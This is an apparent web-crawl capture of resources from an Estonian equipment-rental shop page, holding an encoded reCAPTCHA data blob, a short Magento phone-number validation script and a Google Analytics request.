RAwqXDl8OlwrHDo8OoSxBFwqYsw75fBE1xwr0cOsOKBcOFwpxcwphKwqnCg8KjwqE6dsKbwr/CtcKNIErDqsKWFD5Jw7hrek/CtcOeM8OxwqDDlcKdw7nCrAw3w4PDucKJwqYRw4DCgzvCn8OawrbCucKZwqU+Gj3CmEwucMKkfMKjdsOIHMO0WcOdw7JrIizCpcKBXMOZeCtFAcK3w54Jw7/Cj8KbwqEZw5vDhcK4w6jDuFQvfjBvFypXMRjDocO/w6LDqcO8cCR3DjnCqsOFInJAwr1cTD8bw594ZWxzEMKKw4nClCMLLMO2OcOTUsKow7BkwrDDqBVwwpjDmMKnRcOVHcKjDcOwwqExYD/CuW/CsMOkQsOrOljDqAsGAhtXwqxzw4LDssKxw4V9e8Oew6t2w6fCsVV4w43DlnfDicKIG15gwp1pUmVNwqvDkFXCiMKCfMOMZC0vScOswrPCgh/CtcKKQMKQwpzCuk7DggsJBMKXD2/CpMK/woErwozDrFnDiVF8w5x4dRnDp8KdGMOfw5LDhDB0TSp5YMK4U8KcFzzCscOsDMKNw4thWMKxwrNfQ8OQwrxSUmvDrcKlwojCh8OMwqcQCAcXwqXDpEhpUVrClX4Bw4pDw6PDqlZQw7BzB3kHw6EiwpfDs8KGw7HDu3JQw4EuO8Kew5seRcKkwrbCjsK/OsKDw78yXUYVw6nDm8OUewnDpMO2w45Ow4fDhnc+wpRmaMKIwr3Co8O8D8KiOCDCtwdDYUnCqsKHIGLDoWTDnMKmw6XDj8OIw6EcQGXDkl/[base64]/DtsKlRRzCpChzw6zDsi3DlEQgwqxpw47Cmks8QyEhwo7DuxQSwofDnsKvwoEuwodLwpPDgcKUX3ckIhLCmHpscMKEP8OkRQnCmcO/Uw1wwofDn8ORwqjDhUfCg8OaFV4Nwodnwp3CuXnDscO9w5PDvcKEwrjDpsOrwpRdbMKIKGlhw501CnhHw7wRwpzCgMOGw4BDCMKGcMOyJMK6LVHDj2PCgQUuw4jCkMKwU1JkAUHCmDFjEVnCk8ObY1PDnw/Do1vCgCs7wpFoSQvCtsOEHMKgw4/CtMKswoTCsEE9dMKeRyfDtMKNw7XCnwrCtQHCisOnQMOHScKbw5dYwq/DqE1hHyonw6ZjwrdLIXR1QFllw5Qtw6BXw4rChVkOHHfChsKzwrhow5ccwr/CvcK+wqbDjMKJSsOfVl91w74Bwqodw7kEw7MWwoPCmx7CmVPCmcO+w5d/[base64]/[base64]/DiXvCswzDtcODw41gwqJ9wpnCgcKHw4fCilxnw4kzCcKWwp3Dp8KKwonCngoGaMKCBcKCw6AvJTzDgcOdwpAsFcKcYcOiNFTDr8KUw5x9UmBbXT/CpHLDocKSFDfDlmFew6HCpDnDjxHDp8KrIm/[base64]/CgQPDpCJ5f8O8wo0LKcKAwrBqeULDgsOqEDJnDMKgw7LDvCXClnUVWm1MwpfCr8OoW8Kdw6BOwr4FwoBBwqk5VcKHw6DDqcOHFSDDtMOCwqLCmcOpKU7CscKXwoLCqU7DkG7CvcO8QDkcR8KOw6l/w5fDrH/DnMOBD8K0Wh7DvUPDpcKgJMOOBBUKw6o/a8OOw4ArB8KmNiQLw5jCm8OhwrQFwrApamHCvlgNwr/DncKlwoHCpcKwwqNGQxjDr8KTdGghw4zCk8OFByJLNMOowovDnSTDr8O8B1oowrHDocKCN8OUEBPCnsOMwrzCg8Kdw5TCuFA5w6EgA05Qw4dNd0cpBGLDisOveFLCrlDDm3/DgMOfNWTCmsKlbWzCu2zDhVFDO8OBwoHCl2/Cv3p7HUzDgD3Dr8KPw6ZlWXhMZMKSVcKZwrnDpcOPCS/CnjnDoMOsNsOYwp/[base64]/DgC/DjMKoQmDDlsOewqbDlsKQw60tWQMsw7AiMcOYMMOpJR7Dp8KlwpfCjsK5NsOWwr96GMOuwq3DuMKyw5JCVsK5U8OBDijCrcOHw6I4wolww5jDsgTCnMKfwrDDvjXCosKlwoHDt8OCYcOFFAlKw7XDm017eMK4w4zDksKXw47DscKfW8Kcw4/DvcKRB8O+wq7DvMK5wqLDjUYfH0UBw4XCpAHCuCEqwrlBHmtSwrEpNcO4wrZ2w5LDg8KYdcO7AzwWOHvCucOudiMFVcKtwq0NJMOew5jDrnomLsKJOcOSw6DDkRnDp8K0w4tgB8ODwoTDuAotwrXCtsOywr9qAScKe8Oebi3Cs1Q6wpsfw6/CoyjClwLDv8O6w5APwrXCpk/CiMKMwoLCmyDDnMKTQMO1w40NWHHCr8KJTj8yw6Naw47ChsKJw5jDisOvZcKSwr5CfBbDhcOnS8KKRMOsUMOXw7vChSfCqMK8w7XDs0t3a1QAw4wTQS/[base64]/a8KHw4whPcKPwqDCgXsIRRPDkChIa2ctwrnCknfCt8Ouw5jDo2UOGMKBTV3Cvk7Dq1XDiQPDiwbDgcO4w7bDmRVywo0OOMOzwrbCol7CgMOAdcKcw5vDuCElRWLDg8OXwp/Dnk8yblHDq8K/ZsKww6ttw57DpcKuA1rCiHnCoyTCpMK3wrfDmlx2ScOFMcOsIsKqwo1aw4PDnxPDosOtw5onBMKKQsKCdcONfcK8w6N/w4B1wqZ+D8OiwrvDksK2w6ZTwqbDkcO5w7hdwrEYwqADw5TDggBRw4ABwrnDt8KRwobDpwDCr0nDvD7DmSDCr8OSwofDmcOWwpxYDAYCL3Q+dH7CjSPDo8OUw7fCqMOZScKXwq53GSHDjXg8QnjDoHYUFcOLDcK+fBDDiUHCqBHClUTCmB/DpMO0VCU1w4PCtcOTF2/Ct8ORUsOSwpBPwrHDlMOJwqDChsORw4PDjMOOF8KUT0fDm8Kxdlslw4zDkCDCrcKDBsK/wqpdwoXDtcOIw786wp7CiW0PJsKT\x22],null,[\x22conf\x22,null,\x226LcJ9toUAAAAADIZoTYLjSEa0IJCYSNcNPENQd9W\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,691],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://kylminaator.ee:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/nWyqQxb317yUE2BcqZIhmRof/LBkW8kknP2N6Eql/I\\u003d\x22,1,0,null,1,1769919173811,0,0,[100,181,4,116],null,[74,151,227,66],\x22RC-pvhMaY7Bq7eEAg\x22,null,null,null,null,null,\x220dAFcWeA4wJ_1KEfarJdk0jInIDFgYxvopx5yRZ_hN1vftn6zriEegqkkNd2nVqYCqo85o_eOthgTfGfeKjTYhZxln2BrvL1gX1w\x22,1770001973904]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/Acty_Validation/js/validation-mixin.min.js
body_size: -123
content:
define(['jquery'],function($){'use strict';return function(){$.validator.addMethod('est-phone-validation',function(value){var reg=/^\+\d+$/;value=value.replace(/\s+/g,'');if(value.length>=9&&reg.test(value)){return true;}
return false;},$.mage.__('Please enter valid phone number'));return $.mage.validation;}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=129095798&t=pageview&_s=1&dl=https%3A%2F%2Fkylminaator.ee%2Frendiseadmed-1%2Fmuud-rendiseadmed&ul=en-us%40posix&dt=K%C3%BClminaator%20O%C3%9C%20-%20Muud%20rendiseadmed%20-%20RENDISEADMED&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=275754538&gjid=2112117971&cid=937238183.1769915572&tid=UA-29611971-1&_gid=177640379.1769915572&_r=1&_slc=1&z=1057560685
body_size: -450
content:
2,cG-Q203NRQP26